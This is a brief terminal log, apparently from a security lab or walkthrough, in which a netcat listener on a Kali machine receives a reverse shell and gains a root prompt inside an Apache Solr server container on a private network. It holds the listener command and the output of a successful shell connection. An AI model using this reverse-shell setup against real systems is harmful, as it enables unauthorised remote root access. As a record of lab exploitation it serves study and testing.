 ^C sent 0, rcvd 0
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 19999
listening on [any] 19999 ...
192.168.79.128: inverse host lookup failed: Unknown host
connect to [192.168.79.138] from (UNKNOWN) [192.168.79.128] 53330
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@fab588148724:/opt/solr/server#